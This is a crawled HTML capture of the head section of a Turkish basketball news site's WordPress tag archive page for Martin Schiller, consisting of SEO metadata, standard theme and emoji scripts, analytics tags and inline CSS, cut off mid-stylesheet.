

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/martin-schiller/
body_size: 17285
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Martin Schiller arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/martin-schiller/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Martin Schiller arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/martin-schiller/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/martin-schiller/","url":"https://trendbasket.net/tag/martin-schiller/","name":"Martin Schiller arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/martin-schiller/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/martin-schiller/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Martin Schiller"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; Martin Schiller etiket beslemesi" href="https://trendbasket.net/tag/martin-schiller/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/17433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="0c5a91033a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header 